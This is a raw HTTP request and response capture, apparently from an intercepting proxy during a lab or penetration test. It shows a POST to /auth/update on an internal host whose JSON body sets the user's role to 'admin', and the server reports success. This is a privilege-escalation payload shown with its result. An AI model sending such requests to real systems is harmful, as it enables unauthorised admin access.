 Request
Pretty Raw Hex \n
1 POST /auth/update HTTP/1.1
2 Host: uat01-eu.intranet.trilocor.local
3 Cookie: PHPSESSID=329ct0vu5nooi97qb4pcfuljb1
4 Content-Type: application/json
5 Content-Length: 27
6
7 {
8 "role":"admin"
9 }
10
Response
Raw Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 14:53:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 89
8 Content-Type: application/json; charset=utf-8
9
10 {
"message":
"User details successfully updated. Please re-login to activate
the changes."
}